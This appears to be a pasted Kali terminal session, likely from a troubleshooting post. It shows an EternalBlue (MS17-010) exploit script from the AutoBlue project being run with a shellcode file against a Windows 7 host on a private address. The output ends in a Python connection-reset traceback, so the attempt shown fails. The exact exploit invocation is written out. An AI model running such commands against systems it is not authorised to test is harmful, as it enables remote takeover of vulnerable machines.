 ┌──(root㉿kali)-[/opt/AutoBlue-MS17-010]
└─# python eternalblue_exploit7.py 192.168.43.174 shellcode/sc_all.bin
shellcode size: 2307
numGroomConn: 13
Target OS: Windows 7 Ultimate 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 984, in non_polling_read
    received = self._sock.recv(bytes_left)
ConnectionResetError: [Errno 104] Connection reset by peer

During handling of the above exception, another exception occurred:

Traceback (most recent call last):
  File "/opt/AutoBlue-MS17-010/eternalblue_exploit7.py", line 563, in <module>
    exploit(TARGET, sc, numGroomConn)
  File "/opt/AutoBlue-MS17-010/eternalblue_exploit7.py", line 544, in exploit
    conn.disconnect_tree(tid)
  File "/usr/lib/python3/dist-packages/impacket/smb.py", line 2886, in disconnect_tree
    self.recvSMB()
  File "/usr/lib/python3/dist-packages/impacket/smb.py", line 2592, in recvSMB
    r = self._sess.recv_packet(self.__timeout)
  File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 915, in recv_packet
    data = self.__read(timeout)